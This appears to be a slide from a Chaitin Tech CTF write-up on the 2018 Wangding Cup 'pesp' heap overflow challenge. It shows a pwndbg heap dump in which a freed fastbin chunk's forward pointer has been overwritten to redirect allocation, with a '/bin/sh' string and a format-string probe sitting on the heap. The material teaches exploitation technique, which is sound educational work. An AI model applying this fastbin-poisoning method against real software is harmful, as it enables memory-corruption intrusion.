 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
pwndbg> x/30gx 0x1c39000
0x1c39000: 0x0000000000000000 0x0000000000000021
0x1c39010: 0x0000000000400896 0x00000000004008b1
0x1c39020: 0x0000000000000000 0x0000000000000021
0x1c39030: 0x3030303030303030 0x3030303030303030
chunk_0
0x1c39040: 0x0000000000000000 0x0000000000000061
0x1c39050: FD 0x0000000000601ffa 0x3131313131313131
0x1c39060: 0x3131313131313131 0x3131313131313131
0x1c39070: 0x3131313131313131 0x3131313131313131
0x1c39080: 0x3131313131313131 0x3131313131313131
0x1c39090: 0x3131313131313131 0x3131313131313131
free'd chunk_1
0x1c390a0: 0x0000000000000000 0x0000000000000021
0x1c390b0: 0x002e70243731252e 0x0000000000000000
0x1c390c0: 0x0000000000000000 0x0000000000000021
0x1c390d0: 0x0068732f6e69622f 0x0000000000000000
0x1c390e0: 0x0000000000000000 0x0000000000020f21
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x1c39040 —▸ 0x601ffa ◂— 0x5ee000007fa0c17e
0x70: 0x0
0x80: 0x0
pwndbg>
• 通过heap overflow更改
chunk_1的fd为0x601ffa，
可以发现fastbin链已经更
改